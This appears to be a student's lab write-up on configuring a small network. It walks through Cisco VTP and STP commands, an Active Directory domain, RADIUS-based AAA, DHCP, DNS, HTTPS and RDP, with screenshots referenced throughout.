VLAN Trunking Protocol (VTP) in networking is used to manage VLAN configurations across multiple switches within a network. It helps to ensure consistent VLAN configuration by propagating VLAN definitions to all switches in a VTP domain. VTP reduces administrative overhead and minimizes configuration errors.

***VTP (Commands & Parameters)***

Commands:

Switch 1:

*Vtp version 2*  
*Vtp domain NYP*

*Vtp mode server*

Switch 2:

*Vtp version 2*  
*Vtp domain NYP*

*Vtp mode client*

Switch 3:

*Vtp version 2*  
*Vtp domain NYP*

*Vtp mode client*

In order for VTP to work, it has to been in the same domain as well as the same version, in this case switch 1 would be my server, hence only switch 1 is allowed to create new VLANs while client switches are not able to create VLANs.

Screenshots:





As shown above Switch 3 is not able to create VLAN 123 while switch 1 is able to create a new VLAN124, this newly created VLAN would also be automatically created on all client switches.

***STP (Spanning-Tree Protocol)***

Spanning Tree Protocol (STP) prevents network loops by creating a loop-free logical topology. It automatically disables redundant paths in a switched network. This ensures stable and reliable network operation.

***STP (Commands & Parameters)***

Unfortunately, i have forgotten to take screenshots but the commands are as such:

Switch 2:

*Spanning vlan 10,20,30,40,50,99 root primary*

Switch 3:

*Spanning vlan 10,20,30,40,50,99 root Secondary*

Primary basically means that that particular switch will be the root switch which would have 2 designated ports, this root switch will act as a main switch for packets to go through to exit the network, the secondary switch is created in case the first primary switch goes down hence it would take the 3rd switch as the root bridge and exit the internal network.

***Server Features***

***Domain Creation***

The domain made, SNSP.com, would contain rules, services, and accounts for the users in it. In the following screenshots, the ADUC and OUs for the respective users is shown):









***(AAA) Authentication, Authorization and Accounting***  
Authentication, Authorization, and Accounting (AAA) manages network access through a security framework. It controls user access, enforces policies, and tracks usage. This enhances network security and resource management.

***AAA Configurations and Parameters***

Screenshots of creation of AAA accounts:



As shown above I have created these accounts for my AAA.

Screenshots of my Network policy



As shown above I have created a network policy that specifies that it is a Login Service type, and it allows for privilege 15, which is the highest privilege that allows you to automatically enter into the enable mode, I have also created a authentication timeout as well as limit the time in the day where a User is able to login. As you can see under the condition tab, i have applied the policy to the following group accounts which in this case is “**Accounts_AAA”**

Screenshot of my Radius Clients



As shown on the top, I have configured my Radius clients which includes all the 3 switches and my 2 routers, with a shared key of “55555” for one of the clients which is the main router this key would be needed in the later part of my configurations

Configurations:

*Username cisco password cisco*

*Aaa new-model*

*Radius server radius1*

*Host ipv4 192.168.2.20*

*Key 55555*

*Exit*

*Aaa authentication login default group radius local*

As shown above I will create a local username and password incase my radius fails, after that I created a new aaa model and created a radius in my main router, after that i would key in the server the AAA is hosted on and in this case is “192.168.2.20”. I would then enter the shared key that was configured earlier on in the server.

“*aaa authentication login default group radius local”* what this line does is that it tells the aaa in my router to use the radius’s username and password, if it fails then resort to using my own local password and username.

***DHCP (Server)***

For a client PC to obtain an address, a DHCP server has been configured to manage the scope of addresses available (based on VLAN), what’s being leased, and possible addresses that should be excluded.

*Sample screenshot of Students address pool:*

IP range of 192.168.0.0/24:



Screenshot of addresses leased to the Student pool:



After successfully receiving an address, a user in the network can join the SNSP.com domain:



***DNS (Server)***

A DNS (Domain Name System) server is a type of server that translates human-friendly domain names, such as www.example.com, into IP addresses, which computers use to identify each other on the network.

Configuration

For our DNS, I named it testing.com so it will be able to search on the browser. This step the link only shows [www.testing.com](http://www.testing.com) because haven't setup any http or https yet.

I’m



***DNS Forwarding***

I set up this DNS forwarding so that when a user requests a domain name and the user’s DNS server is unable to locate the corresponding IP address in its zones of authority or in its DNS cache, DNS forwarding comes in rather handy. Alternatively, the forward-DNS-resolution-request function can be used to forward queries for an resolvable address to other name servers.



***HTTPS***

HTTPS (Hypertext Transfer Protocol Secure) is an extension of HTTP (Hypertext Transfer Protocol) that provides a secure communication channel over the internet. It uses encryption protocols, specifically SSL (Secure Sockets Layer) or its successor TLS (Transport Layer Security), to encrypt the data exchanged between a user's browser and a web server.

Configuration

How I assign testing.com to https was self-generate CSR and issue the certificate to the testing.com, then create bindings redirect to HTTPS.



***Remote Desktop Protocol (RDP)***

RDP allows a user to make a remote connection into a computer and execute remote operations. In this case, an authorized user (SchoolAdmin group and Administrator) would access the Windows Server VMs from their location. This is beneficial as they don’t have to be on site to work on the servers.

*Screenshot of Authorized Users:*

